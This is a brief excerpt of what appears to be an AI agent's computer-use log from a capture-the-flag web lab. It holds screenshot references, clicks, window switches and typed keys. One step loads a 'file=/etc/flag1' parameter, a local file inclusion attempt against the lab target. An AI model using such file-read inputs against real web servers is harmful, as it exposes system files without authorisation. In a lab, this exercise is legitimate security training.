
left_click_drag(835, 148, 889, 150)

key("alt+Tab")

Back in the AttackBox, load the plain file=/etc/flag1 address; the page stays unchanged.
left_click(646, 378)
key("alt+Tab")

left_click(829, 259)

type("#")
key("Return")
